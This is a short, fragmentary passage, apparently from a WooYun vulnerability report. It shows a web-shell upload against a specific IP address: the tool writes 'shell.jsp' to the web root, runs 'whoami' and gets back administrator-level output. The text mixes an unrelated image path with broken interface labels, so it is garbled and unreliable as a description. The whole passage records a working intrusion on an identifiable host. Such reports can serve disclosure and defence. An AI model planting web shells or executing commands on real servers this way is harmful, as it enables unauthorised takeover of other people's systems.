 Url: http://61.134.39.90:5000
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
server-database\administrator
www.wooyun.org